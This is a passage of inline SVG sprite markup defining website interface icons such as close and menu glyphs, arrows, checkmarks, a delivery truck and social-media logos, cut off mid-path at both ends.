0 0-.845-.845l-5.699-2.248a.5.5 0 0 1 0-.93l5.699-2.247c.387-.153.693-.459.845-.845l2.248-5.7Z"
                      fill="#3B2576" stroke="#fff"/>
                <defs>
                    <filter id="a723a" x="324" y="63" width="128" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                    <filter id="b894b" x="269" y="174" width="119" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                    <filter id="c19581c" x="-20" y="90" width="135" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-174" class="img">
            <path d="M18.249 0H0v18.249h18.249V0Z" fill="#fff"/>
            <path d="M18.249 0v18.249H0L18.249 0Z" fill="#D1CBE3"/>
            <path d="M16.235 2.014H2.015v14.22h14.22V2.015Z" fill="#fff"/>
            <path d="M14.465 13H3.723v2.014h10.742V13Z" fill="#2D2050"/>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-175" class="img">
            <path d="M18.498 0H.248v18.249h18.25V0Z" fill="#fff"/>
            <path d="M18.498 0v18.249H.248L18.499 0Z" fill="#D1CBE3"/>
            <path d="M16.484 2.014H2.263v14.22h14.22V2.015Z" fill="#fff"/>
            <path d="M15.324 3.174H13.86L9.404 7.69 4.887 3.174H3.423v1.464l4.516 4.456-4.516 4.516v1.404h1.464l4.517-4.455 4.455 4.455h1.465V13.61l-4.516-4.516 4.516-4.456V3.174Z"
                  fill="#2D2050"/>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-176" class="img">
            <mask id="a9298a" fill="#fff">
                <path d="M9.57.859c.333-.844 1.527-.844 1.86 0l2.163 5.484a1 1 0 0 0 .564.564L19.64 9.07c.844.333.844 1.527 0 1.86l-5.484 2.163a1 1 0 0 0-.564.564L11.43 19.14c-.333.844-1.527.844-1.86 0l-2.163-5.484a1 1 0 0 0-.564-.564L1.36 10.93c-.844-.333-.844-1.527 0-1.86l5.484-2.163a1 1 0 0 0 .564-.564L9.57.86Z"/>
            </mask>
            <path d="m6.843 6.907-.734-1.86.734 1.86Zm.564-.564-1.86-.734 1.86.734ZM1.359 10.93l-.734 1.86.734-1.86Zm0-1.86L.625 7.21l.734 1.86Zm6.048 4.587 1.86-.734-1.86.734Zm-.564-.564-.734 1.86.734-1.86Zm4.587 6.048 1.86.734-1.86-.734Zm-1.86 0-1.86.734 1.86-.734Zm4.587-6.048-.734-1.86.734 1.86Zm-.564.564-1.86-.734 1.86.734Zm6.048-4.587.734-1.86-.734 1.86Zm0 1.86.734 1.86-.734-1.86Zm-6.048-4.587 1.86-.734-1.86.734Zm.564.564-.734 1.86.734-1.86ZM9.57.859 7.71.125l1.86.734Zm0 .734 2.163 5.484 3.72-1.468L13.292.125 9.57 1.593Zm3.853 7.174 5.484 2.163 1.468-3.72-5.485-2.164-1.467 3.721Zm5.484.303-5.484 2.163 1.467 3.72 5.485-2.162-1.468-3.721Zm-7.174 3.853L9.57 18.407l3.72 1.468 2.164-5.485-3.721-1.467Zm-.303 5.484-2.163-5.484-3.72 1.467 2.162 5.485 3.721-1.468Zm-3.853-7.174L2.093 9.07.625 12.79l5.485 2.164 1.467-3.721Zm-5.484-.303 5.484-2.163-1.468-3.72L.625 7.208l1.467 3.721Zm7.174-3.853 2.163-5.484L7.71.125 5.545 5.61l3.721 1.467Zm-1.69 1.69a3 3 0 0 0 1.69-1.69L5.547 5.61a1 1 0 0 1 .563-.563l1.467 3.721Zm-5.484.303c.844.333.844 1.527 0 1.86L.624 7.21c-2.533.998-2.533 4.582 0 5.58l1.467-3.72Zm7.174 3.853a3 3 0 0 0-1.69-1.69l-1.468 3.72a1 1 0 0 1-.563-.563l3.721-1.467Zm.303 5.484c.333-.844 1.527-.844 1.86 0l-3.72 1.468c.998 2.532 4.582 2.532 5.58 0l-3.72-1.468Zm3.853-7.174a3 3 0 0 0-1.69 1.69l3.72 1.467a1 1 0 0 1-.563.564l-1.467-3.721Zm5.484-.303c-.844-.333-.844-1.527 0-1.86l1.468 3.72c2.532-.998 2.532-4.582 0-5.58l-1.468 3.72Zm-7.174-3.853a3 3 0 0 0 1.69 1.69l1.467-3.72a1 1 0 0 1 .564.563l-3.721 1.467ZM13.29.125c-.999-2.533-4.583-2.533-5.582 0l3.721 1.468c-.333.844-1.527.844-1.86 0L13.29.125Z"
                  fill="#362369" mask="url(#a9298a)"/>
        </g>
    </svg>
    <svg viewBox="0 0 20 21" fill="none">
        <g id="icon-177" class="img">
            <path d="M9.535 1.542a.5.5 0 0 1 .93 0l2.163 5.485a1.5 1.5 0 0 0 .845.845l5.485 2.163a.5.5 0 0 1 0 .93l-5.485 2.163a1.5 1.5 0 0 0-.845.845l-2.163 5.485a.5.5 0 0 1-.93 0l-2.163-5.485a1.5 1.5 0 0 0-.845-.845l-5.485-2.163a.5.5 0 0 1 0-.93l5.485-2.163a1.5 1.5 0 0 0 .845-.845l2.163-5.485Z"
                  stroke="#2E2155"/>
        </g>
    </svg>
    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-178" class="img">
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M5.29.054C6.25.01 6.555 0 9 0c2.445 0 2.75.01 3.71.054.958.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04.458.448.811.992 1.037 1.592.223.573.375 1.227.419 2.185C17.99 6.25 18 6.556 18 9c0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.228.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419A4.416 4.416 0 0 1 1.51 16.49a4.41 4.41 0 0 1-1.038-1.594C.25 14.323.098 13.668.054 12.71.01 11.75 0 11.444 0 9c0-2.445.01-2.75.054-3.71.043-.959.196-1.613.418-2.186.227-.6.581-1.144 1.04-1.594.448-.457.992-.812 1.592-1.038C3.677.25 4.331.098 5.29.054Zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673-.299.29-.529.644-.673 1.035-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673.299-.29.529-.644.673-1.035.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.793 2.793 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31Zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.003 3.003 0 0 0-2.162 5.6ZM5.73 5.73a4.626 4.626 0 1 1 6.542 6.542 4.626 4.626 0 0 1-6.542-6.542Zm8.923-.666a1.094 1.094 0 1 0-1.501-1.592 1.094 1.094 0 0 0 1.501 1.592Z"
                  fill="#fff" fill-opacity=".8"/>
        </g>
    </svg>
    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-179" class="img">
            <path d="M6.25 8.75h17.5M6.25 15h17.5M6.25 21.25h17.5" stroke="#333" stroke-width="2"
                  stroke-linecap="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 24 24" fill="none">
        <g id="icon-180" class="img">
            <path d="M18 6 6 18M6 6l12 12" stroke="#333" stroke-width="2" stroke-linecap="round"
                  stroke-linejoin="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 13 7" fill="none">
        <g id="icon-181" class="img">
            <path d="M12 1 7.067 5.773a.82.82 0 0 1-1.134 0L1 1" stroke="#2C204F" stroke-width="1.5"/>
        </g>
    </svg>
    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-182" class="img">
            <path d="M10.733 1.634a.25.25 0 0 0-.466 0L8.104 7.118a1.75 1.75 0 0 1-.986.986l-5.484 2.163a.25.25 0 0 0 0 .466l5.484 2.163c.451.177.808.534.986.986l2.163 5.484a.25.25 0 0 0 .466 0l2.163-5.484a1.75 1.75 0 0 1 .986-.986l5.484-2.163a.25.25 0 0 0 0-.466l-5.484-2.163a1.75 1.75 0 0 1-.986-.986l-2.163-5.484Z"
                  stroke="#fff" stroke-width="1.5"/>
        </g>
    </svg>
    <svg viewBox="0 0 10 10" fill="none">
        <g id="icon-183" class="img">
            <path d="m2 8 3-3m0 0 3-3M5 5l3 3M5 5 2 2" stroke="#000" stroke-width="1.8" stroke-linecap="square"
                  stroke-linejoin="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 7 8" fill="none">
        <g id="icon-184" class="img">
            <path d="M1 4h2.5m0 0H6M3.5 4v2.5m0-2.5V1.5" stroke="#A2C617" stroke-width="1.8" stroke-linecap="square"/>
            <path d="M1 4h2.5m0 0H6M3.5 4v2.5m0-2.5V1.5" stroke="#94B80A" stroke-width="1.8" stroke-linecap="square"/>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-185" class="img">
            <g clip-path="url(#a4861)" fill="#000" stroke="#000" stroke-width=".4">
                <path d="m6.097 6.98-.323-.769-2.254.95C4.64 4.61 7.198 2.917 10 2.917A7.091 7.091 0 0 1 17.083 10h.834c0-4.365-3.552-7.917-7.917-7.917-3.077 0-5.895 1.826-7.18 4.595l-.715-2.119-.79.267 1.233 3.649 3.55-1.495Zm-3.042.377-.004.002-.001-.004.005.002ZM13.902 13.02l.324.768 2.254-.95c-1.12 2.552-3.678 4.245-6.48 4.245A7.091 7.091 0 0 1 2.917 10h-.834c0 4.365 3.551 7.917 7.917 7.917 3.077 0 5.895-1.826 7.18-4.595l.715 2.118.79-.267-1.233-3.648-3.55 1.495Zm3.043-.377.004-.003.001.005-.005-.002Z"/>
            </g>
            <defs>
                <clipPath id="a4861">
                    <path fill="#fff" d="M0 0h20v20H0z"/>
                </clipPath>
            </defs>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-186" class="img">
            <g clip-path="url(#a98974)">
                <path d="M16.667 3.333H3.333c-.916 0-1.666.75-1.666 1.667v10c0 .917.75 1.667 1.666 1.667h13.334c.916 0 1.666-.75 1.666-1.667V5c0-.917-.75-1.667-1.666-1.667ZM17.5 15c0 .46-.374.833-.833.833H3.333A.834.834 0 0 1 2.5 15v-2.5h15V15Zm0-4.167h-15V5c0-.46.374-.833.833-.833h13.334c.46 0 .833.373.833.833v5.833Z"
                      fill="#000" stroke="#000" stroke-width=".4"/>
            </g>
            <defs>
                <clipPath id="aa98974">
                    <path fill="#fff" d="M0 0h20v20H0z"/>
                </clipPath>
            </defs>
        </g>
    </svg>

    <svg viewBox="0 0 4 11" fill="none">
        <g id="icon-187" class="img">
            <path d="M1.36101 6.98403H2.64801L2.97301 0.900024H1.04901L1.36101 6.98403ZM2.01101 10.091C2.60901 10.091 3.03801 9.63603 3.03801 9.07703C3.03801 8.51803 2.60901 8.07603 2.01101 8.07603C1.40001 8.07603 0.958008 8.51803 0.958008 9.07703C0.958008 9.63603 1.40001 10.091 2.01101 10.091Z"
                  fill="#F10C0C"/>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-188" class="img">
            <path d="M6 2.5v7M9.5 6 6 9.5 2.5 6" stroke="#F1430C" stroke-width="1.4" stroke-linejoin="round"/>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-189" class="img">
            <path d="M2.5 5L7.5 10L12.5 5.00005" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>
    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-190" class="img">
            <path d="m16.75 5.417-7.917 9.166-4.583-3.75" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
            <path d="m16.75 5.417-7.917 9.166-4.583-3.75" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>
    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-191" class="img">
            <path d="M13.4464 7.5H7.82141H2.19641" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-192" class="img">
            <path class="st0" d="M5.6 12.1h28.8M5.6 20h28.8M5.6 27.9h28.8" stroke="#fff" stroke-width="2"/>
        </g>
    </svg>
    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-193" class="img">
            <path class="st0" d="M5.6 12.1h28.8M5.6 20h28.8M5.6 27.9h28.8" stroke="#7A9709" stroke-width="2"/>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-194" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#94B80A" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-195" class="img">
            <g>
                <path d="M15.587 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F1430C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.587 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F2530C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M6.42 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F1430C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M6.42 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F2530C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M8.333 3.333h3.334c.46 0 .833.374.833.834V12.5H1.667" stroke="#F1430C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M8.333 3.333h3.334c.46 0 .833.374.833.834V12.5H1.667" stroke="#F2530C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4.167 16.18H2.5a.834.834 0 0 1-.833-.833v-4.514" stroke="#F1430C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4.167 16.18H2.5a.834.834 0 0 1-.833-.833v-4.514" stroke="#F2530C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12.5 5.833h3.602c.341 0 .648.208.774.524l1.338 3.345c.079.197.12.407.12.619v4.957c0 .46-.374.833-.834.833h-1.526"
                      stroke="#F1430C" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12.5 5.833h3.602c.341 0 .648.208.774.524l1.338 3.345c.079.197.12.407.12.619v4.957c0 .46-.374.833-.834.833h-1.526"
                      stroke="#F2530C" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.333 16.183H6.808" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M13.333 16.183H6.808" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M18.333 11.667H15V8.333h2.667" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M18.333 11.667H15V8.333h2.667" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 3.333h4.166" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 3.333h4.166" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 5.833h2.5" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 5.833h2.5" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M2.5 8.333h-.833" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M2.5 8.333h-.833" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 26" fill="none">
        <g id="icon-196" class="img">
            <g>
                <path d="M19.854 22.13c-.08.435-.177.867-.377 1.268-.502 1.008-1.314 1.66-2.389 2.012a4.2 4.2 0 0 1-.87.186c-.183.02-.366.019-.549.001a5.328 5.328 0 0 1-1.88-.48c-.71-.316-1.412-.655-2.128-.96-.556-.239-1.13-.436-1.738-.52-.143-.02-.291-.031-.432-.069-.077-.032-.16.002-.237-.026a6.397 6.397 0 0 0-.807 0c-.115.032-.236-.01-.35.028-.092-.019-.183 0-.273.009-.066.023-.138-.002-.204.026l-.199.01c-.076.028-.16-.007-.234.025l-.17.01c-.075.03-.159-.006-.235.026l-.204.01c-.077.027-.161-.005-.238.026l-.276.01c-.164.034-.333-.014-.496.028-.394-.026-.789-.026-1.18-.098-.962-.178-1.735-.635-2.336-1.407-.352-.452-.557-.953-.706-1.485a1.698 1.698 0 0 1-.052-.397c-.03-.086.009-.18-.027-.267v-.442c.038-.085-.005-.178.028-.263.058-.598.25-1.158.525-1.688.231-.447.533-.852.861-1.241.634-.751 1.451-1.268 2.27-1.787a9.912 9.912 0 0 0 1.112-.849c.711-.608 1.355-1.284 2.034-1.925.567-.535 1.146-1.056 1.846-1.432.464-.249.955-.392 1.474-.458.195-.02.39-.018.585 0 .765.105 1.494.311 2.146.734.615.4 1.053.953 1.41 1.578.417.734.71 1.523 1.045 2.293.437 1.006.969 1.954 1.665 2.813a7.383 7.383 0 0 1 1.451 2.85c.059.23.09.465.134.698.025.063-.004.134.026.197v.726c-.034.074.003.155-.026.229ZM18.087 2.044c1.305.053 2.18.92 2.527 2.14.05.175.08.356.119.535.026.064-.003.135.026.198l.01.198c.02.144.019.288 0 .431l-.01.276c-.032.061.001.132-.028.193-.118.68-.302 1.339-.634 1.949-.55 1.01-1.294 1.83-2.374 2.317-.527.238-1.088.344-1.653.265-.756-.105-1.356-.503-1.768-1.146a3.397 3.397 0 0 1-.547-1.582c-.025-.065.002-.137-.027-.2v-.725c.032-.06 0-.13.027-.192.062-.741.291-1.437.637-2.092a5.368 5.368 0 0 1 1.083-1.44c.562-.524 1.203-.918 1.978-1.062.15-.027.3-.042.45-.063a.327.327 0 0 1 .184 0ZM12.56 5.438c-.09.721-.267 1.418-.633 2.056-.43.75-1.012 1.33-1.87 1.596a2.609 2.609 0 0 1-.51.104c-.11.019-.22.018-.33 0C8.153 9.12 7.44 8.516 6.9 7.673a4.41 4.41 0 0 1-.642-1.632 9.641 9.641 0 0 1-.09-.638c-.029-.089.009-.184-.027-.272v-.464c.038-.1-.004-.208.029-.308a4.572 4.572 0 0 1 .385-1.594C6.9 1.987 7.377 1.293 8.18.901c.922-.45 1.818-.376 2.659.209.77.536 1.21 1.301 1.488 2.167.083.258.13.528.194.792.03.06-.008.13.028.188l.01.137c.03.099-.011.204.025.303V5.1c-.038.11.006.227-.027.338h.001ZM20.972 16.574h-.413c-.063-.03-.134 0-.198-.025a2.245 2.245 0 0 1-1.418-.674 2.514 2.514 0 0 1-.714-1.497c-.032-.073.007-.155-.028-.228v-.553c.036-.073-.004-.154.028-.227.056-.496.215-.966.44-1.408.195-.385.457-.73.741-1.064.426-.502.943-.865 1.53-1.146.35-.168.727-.247 1.106-.318.076-.03.16.006.236-.027.1.015.2.014.3 0 .063.031.133 0 .196.026.56.093 1.065.295 1.461.71.403.423.633.927.703 1.502l.042.318a.586.586 0 0 1 0 .252c-.099 1.331-.675 2.433-1.68 3.315-.611.536-1.32.893-2.138 1.017-.063.029-.134-.005-.195.027ZM3.134 13.556c-.542-.025-1.008-.249-1.434-.554-.352-.252-.632-.575-.878-.927-.388-.556-.609-1.18-.76-1.83-.014-.06.016-.13-.013-.192-.028-.061.006-.13-.027-.19l-.01-.17a4.752 4.752 0 0 1 0-.72C.02 8.377.216 7.831.5 7.322c.427-.762 1.07-1.247 1.973-1.35a2.02 2.02 0 0 1 .476.001 3.114 3.114 0 0 1 1.814.948c.606.625.98 1.37 1.158 2.214.049.233.078.467.114.701a3.85 3.85 0 0 1 0 .649c-.078.775-.295 1.5-.794 2.124a2.48 2.48 0 0 1-1.706.946 1.498 1.498 0 0 1-.403 0Z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 31 31" fill="none">
        <g id="icon-197" class="img">
            <g>
                <path d="M15.505 3.968h1.528c.043.048.1.033.153.036.065-.007.137.021.194-.036h.208c.281.069.57.06.854.088 1.413.142 2.688.702 3.878 1.467 2.732 1.757 4.478 4.27 5.214 7.537.138.615.112 1.245.163 1.868.009.117-.036.24.034.352v.145a.791.791 0 0 0 0 .507v.145c-.072.571-.046 1.151-.127 1.72-.2 1.406-.683 2.708-1.39 3.913-1.907 3.249-4.674 5.18-8.292 5.67-3.193.434-6.08-.43-8.605-2.536a11.091 11.091 0 0 1-2.277-2.617c-.285-.45-.261-.588.178-.873 2.203-1.425 4.444-2.786 6.658-4.192.642-.409 1.287-.813 1.929-1.221.363-.231.37-.27.14-.647-1.809-2.964-3.609-5.934-5.41-8.904-.055-.091-.113-.182-.158-.28-.117-.254.006-.416.196-.546.457-.31.943-.565 1.443-.79 1.084-.488 2.206-.793 3.395-.77a.134.134 0 0 0 .094-.036Z" fill="#FCDB00"/><path d="M17.38 3.968c-.046.096-.129.062-.202.061-.05-.014-.053-.035-.006-.061h.208Z" fill="#FCDB00"/><path d="m17.171 3.968.007.061c-.06.008-.11-.009-.146-.061h.14Z" fill="#FCDB00"/><path d="M4.349 21.222a11.503 11.503 0 0 1-1.425-3.903c-.592-3.516.177-6.679 2.282-9.486.683-.91 1.502-1.67 2.41-2.332.153-.111.23-.117.342.068 1.912 3.162 3.832 6.32 5.753 9.476.084.138.127.215-.051.327-3.102 1.941-6.198 3.891-9.311 5.85Z" fill="#10AE0E"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-198" class="img">
            <g>
                <g clip-path="url(#a)"><path d="M21.012 0c.165.03.33.058.494.09 1.74.34 3.143 1.783 3.427 3.524.044.269.067.539.067.812v16.183a4.363 4.363 0 0 1-3.401 4.283 3.197 3.197 0 0 1-.564.087c-.018 0-.04-.003-.047.022h-.116a.127.127 0 0 0-.117 0H4.245a.238.238 0 0 0-.164 0h-.14a3.949 3.949 0 0 1-.798-.142 4.406 4.406 0 0 1-1.664-.91 4.38 4.38 0 0 1-1.29-1.935A3.835 3.835 0 0 1 0 21.06V3.941c.024-.282.068-.56.151-.831.188-.62.496-1.17.925-1.655.448-.507.983-.89 1.606-1.15.404-.168.82-.29 1.263-.293.015 0 .03 0 .043-.012h.023c.054.02.109.02.163 0h16.581c.054.02.109.02.163 0h.094Z" fill="#1D1C1C"/><path d="M4.174 0c-.054.027-.108.047-.163 0h.163Z" fill="#717171"/><path d="M20.919 0c-.055.041-.11.034-.164 0h.164ZM4.081 25c.054-.041.109-.034.163 0h-.163Z" fill="#434242"/><path d="M20.755 25c.04-.032.078-.036.117 0h-.117Z" fill="#3D3D3D"/><path d="M8.765 17.634V22.18c0 .61-.394 1.004-1.005 1.005-.851 0-1.702-.01-2.554.003-.573.01-.995-.448-.994-.996.008-6.168.008-12.336 0-18.504 0-.551.412-1.01 1-1.002.843.012 1.687.014 2.53 0 .591-.01.988.408 1.02.864 0 .014.006.028.012.05.336-.2.675-.378 1.027-.53.281-.12.57-.222.86-.32.47-.159.914.121 1.021.62.017.08.025.16.024.242 0 .72-.002 1.438 0 2.157.001.465-.208.787-.617 1.01-1.307.71-2.106 1.799-2.294 3.28-.313 2.452 1.38 4.397 3.488 4.813a4.408 4.408 0 0 0 4.662-2.108c.229-.393.56-.602 1.03-.595.73.01 1.461 0 2.192.003.454.002.81.299.882.726a.744.744 0 0 1-.042.378c-.73 2.03-2.042 3.562-3.939 4.587-1.32.713-2.739 1.027-4.236.974a8.246 8.246 0 0 1-3.944-1.148c-.036-.02-.067-.052-.123-.055Z" fill="#FEFEFE"/><path d="M16.872 2.812h3.206c.586 0 .979.393.979.98v6.412c0 .59-.397.987-.987.987h-2.157c-.572 0-.975-.402-.976-.976-.002-.793 0-1.586 0-2.379 0-.596-.386-.984-.984-.985-.762-.002-1.523 0-2.285 0-.594 0-.99-.391-.99-.982-.003-.696.007-1.392-.004-2.087a.956.956 0 0 1 .98-.974c1.072.015 2.145.005 3.218.005Z" fill="#3490FE"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h25v25H0z"/></clipPath></defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-199" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#A2C617"/><circle cx="20" cy="20" r="20" fill="#94B80A"/><path d="M20.18 23.077 16.9 19.796a1.071 1.071 0 0 0-1.515 0L10.04 25.14a1.071 1.071 0 0 0 0 1.515l3.282 3.281a1.071 1.071 0 0 0 1.514 0l5.344-5.344a1.071 1.071 0 0 0 0-1.515ZM29.96 13.322l-3.282-3.282a1.071 1.071 0 0 0-1.515 0l-5.344 5.344a1.071 1.071 0 0 0 0 1.515l3.282 3.282a1.071 1.071 0 0 0 1.515 0l5.344-5.344a1.071 1.071 0 0 0 0-1.515ZM23.834 16.143l-7.947 7.947" stroke="#fff" stroke-width="1.625" stroke-miterlimit="10" stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-200" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#324FB5"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 17.114h2.143v-2.011c0-.884.024-2.252.69-3.098.703-.896 1.667-1.505 3.326-1.505 2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092V17.114h3.417l-.238 2.992h-3.179V30.5h-4.016V20.106H15v-2.992Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-201" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#1EA5DF"/><path d="m26.718 11.605-16.83 6.517c-1.15.463-1.143 1.107-.212 1.393l4.322 1.354 9.997-6.334c.473-.289.905-.133.55.183l-8.1 7.34-.298 4.474c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-202" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#754A91"/><path d="M15.527 28.053V27.05a.1.1 0 0 0-.05-.105 5.805 5.805 0 0 1-2.302-1.24 5.435 5.435 0 0 1-1.168-1.497 8.12 8.12 0 0 1-.826-2.593 18.95 18.95 0 0 1-.164-3.422c.011-.533.039-1.06.1-1.593a9.614 9.614 0 0 1 .765-2.938 5.091 5.091 0 0 1 2.573-2.588c.784-.356 1.609-.615 2.456-.773a17.583 17.583 0 0 1 2.518-.286 23.085 23.085 0 0 1 2.286.033 13.35 13.35 0 0 1 3.212.532 8.129 8.129 0 0 1 2.186.992 4.664 4.664 0 0 1 1.545 1.758 8.72 8.72 0 0 1 .843 2.623c.091.542.151 1.088.18 1.637.04.68.034 1.363.008 2.04a22.697 22.697 0 0 1-.168 1.997 7.355 7.355 0 0 1-.909 2.834 5.265 5.265 0 0 1-2.89 2.347c-.835.29-1.698.495-2.574.615a20.13 20.13 0 0 1-1.929.177c-.494.023-.988.017-1.482.009-.28 0-.558-.027-.837-.052a.142.142 0 0 0-.144.061c-.563.67-1.147 1.32-1.736 1.969-.107.118-.232.22-.369.303a.69.69 0 0 1-1.037-.382 1.802 1.802 0 0 1-.086-.563l-.001-.89Zm.68 1.27.073-.066 1.277-1.404c.492-.54.983-1.08 1.473-1.622a.232.232 0 0 1 .214-.094c.167.017.334.023.502.025.581 0 1.163 0 1.744-.041.528-.041 1.054-.105 1.577-.186a16.17 16.17 0 0 0 1.67-.38c1.225-.326 2.171-1.023 2.767-2.15a6.322 6.322 0 0 0 .65-2.218c.093-.728.148-1.46.166-2.193a14.058 14.058 0 0 0-.19-2.751 7.734 7.734 0 0 